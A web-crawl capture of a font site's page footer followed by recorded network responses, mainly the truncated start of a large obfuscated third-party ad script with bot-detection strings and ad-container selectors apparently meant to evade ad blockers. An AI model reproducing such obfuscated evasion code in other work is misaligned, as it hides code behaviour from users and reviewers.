				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
686d3e17-593a-4fe2-9222-a2fcb4dddce4

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cnUuZmZvbnRzLm5ldA.js
body_size: 185730
content:
function a2Z(){const qH=['Document_createElement','gecko','escape','ignoreInvalidMapping','hbwrapper.com','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','History','setPAAPIConfigForGPT','lookupOffset','code','isInAdIframe','border','innerHTML','cache_isbot','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','baseUrl','dyv1bugovvq1g.cloudfront.net','findAllFragments','resolvedOptions','Generator\x20is\x20already\x20executing.','<\x27min-width\x27>','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','anymind','Number\x20sign\x20is\x20not\x20allowed','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','auto|<svg-length>','osano-','Condition\x20is\x20expected','Response_url','inherit','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/134.0.0.0\x20Safari/537.36','generated','fmget_targets','toSetString','nextNonWsCode','omid-','size','domain\x20switched','hooked','isVisibleIframe','<\x27opacity\x27>','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','body','hasOwnProperty','matchAll','infinityfree.com','aswift','cover|contain|entry|exit|entry-crossing|exit-crossing','MAIN','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','HTMLTableColElement','rtt','avplayer.com','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','SyntaxError','_prototype','auto|<length>','cdn.optimizely.com','copyScriptElement','data:','addConnectionHandler','stylesheetUrlsToLoadBeforeHooking','onreadystatechange','Document_getElementsByTagName','stpd.cloud','A5|A4|A3|B5|B4|JIS-